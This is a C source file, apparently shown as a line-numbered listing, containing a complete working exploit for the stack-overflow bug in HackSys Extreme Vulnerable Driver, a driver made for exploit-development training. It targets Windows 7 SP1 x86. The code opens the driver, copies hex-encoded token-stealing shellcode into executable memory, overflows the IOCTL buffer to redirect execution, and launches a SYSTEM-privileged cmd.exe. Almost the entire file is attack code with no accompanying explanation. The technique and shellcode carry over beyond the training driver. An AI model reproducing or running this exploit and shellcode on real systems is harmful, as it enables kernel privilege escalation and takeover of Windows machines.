 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(void) {
8     // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9     printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10     HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12     // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     if (hDevice == INVALID_HANDLE_VALUE) {
14         printf("[-] Error - Unable to obtain a handle to the driver..\n");
15         exit(1);
16     }
17     printf("[+] Successfully obtained a handle to the driver..\n");
18
19     // Token stealing shellcode on Windows 7 SP1 (x86)
20     char payload[] =
21         "\x60"                              // PUSHAD
22         "\x31\xc0"                          // XOR EAX,EAX
23         "\x64\x8b\x80\x24\x01\x00\x00"      // MOV EAX,[FS:EAX+0x124]
24         "\x8b\x40\x50"                      // MOV EAX,[EAX+xX50]
25         "\x89\xc1"                          // MOV ECX,EAX
26         "\xba\x04\x00\x00\x00"              // MOV EDX, 0x4
27         "\x8b\x80\xb8\x00\x00\x00"          // MOV EAX,[EAX+0xB8]
28         "\x2d\xb8\x00\x00\x00"              // SUB EAX,0xB8
29         "\x39\x90\xb4\x00\x00\x00"          // CMP [EAX+0xB4],EDX
30         "\x75\xed"                          // JNE 0x1A
31         "\x8b\x90\xf8\x00\x00\x00"          // MOV EDX,[EAX+0xF8]
32         "\x89\x91\xf8\x00\x00\x00"          // MOV [ECX+0xF8],EDX
33         "\x61"                              // POPAD
34         "\x31\xc0"                          // XOR EAX,EAX
35         "\x5d"                              // POP EBP
36         "\xc2\x08\x00";                     // RET 0x8;
37
38     // Create executable memory region to store token stealing shellcode
39     LPVOID Alloc = VirtualAlloc(NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
40     if (!Alloc) {
41         printf("[-] Error - Unable to allocate shellcode.\n");
42         exit(1);
43     }
44     printf("[+] Successfully created executable memory region for tokenstealing shellcode at: 0x%x\n", Alloc);
45
46     // Copy the token stealing shellcode into the executable memory region created by VirtualAlloc()
47     RtlMoveMemory(Alloc, payload, sizeof(payload));
48     printf("[+] Copied tokenstealing shellcode to the executable memory region..\n");
49
50     // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
51     DWORD bytesRetn;
52
53     // Set 'expl' variable size to overwrite EIP; Set 'offset' variable length to where EIP is controlled
54     char expl[0x824];
55     const size_t offset = 2080;
56
57     // Fill 'expl' variable with 'A's; Overwrite EIP with the address of VirtualAlloc() variable
58     memset(expl, 'A', sizeof(expl));
59     memcpy(&expl[offset], &Alloc, 0x4);
60
61     // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
62     printf("[+] Starting interaction with the driver..\n");
63     DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
64     system("cmd.exe");
65
66     CloseHandle(hDevice);
67
68     return 0;
69 }